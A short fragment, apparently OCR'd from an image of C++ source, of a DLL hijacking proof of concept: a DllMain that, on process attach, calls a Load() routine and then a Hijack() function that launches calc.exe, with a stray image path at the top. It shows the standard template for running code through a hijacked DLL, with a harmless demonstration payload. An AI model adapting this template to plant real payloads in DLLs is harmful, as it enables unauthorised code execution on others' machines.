 69 }
70 }
71 using namespace DLLHijacker;
72 VOID Hijack()
73 {
74 system("calc.exe");
75 }
76 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
77 {
78 if (dwReason == DLL_PROCESS_ATTACH)
79 {
80 DisableThreadLibraryCalls(hModule);
81 if (Load())
82 Hijack();